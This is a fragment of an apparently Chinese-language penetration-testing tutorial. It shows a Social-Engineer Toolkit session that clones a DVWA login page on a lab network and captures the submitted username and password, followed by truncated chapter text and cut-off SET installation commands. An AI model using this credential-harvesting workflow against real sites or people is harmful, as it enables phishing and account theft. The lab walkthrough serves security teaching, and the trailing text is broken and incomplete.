 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.254.130]:192.168.254.130
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.2.167/dvwa/login.php
[*] Cloning the website: http://192.168.2.167/dvwa/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs
on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
192.168.254.1 - - [13/Apr/2020 15:16:16] "GET / HTTP/1.1" 200 -
192.168.254.1 - - [13/Apr/2020 15:16:17] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=dvwa
POSSIBLE PASSWORD FIELD FOUND: password=dvwa
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.254.1 - - [13/Apr/2020 15:16:26] "POST /index.html HTTP/1.1" 302 -
192.168.254.1 - - [13/Apr/2020 15:16:30] "GET / HTTP/1.1" 200 -
192.168.254.1 - - [13/Apr/2020 15:16:30] "GET /favicon.ico HTTP/1.1" 404 -
DNS劫持可以强制客户端
第九章 客户端
9.1 使用set创建
社会工程工具包（social-
击,包括网络钓鱼、邮件群发、
更新setoolkit
kali中setoolkit的版本是
git clone https://gith
cd setoolkit
pip3 install -r require
python3 setup.py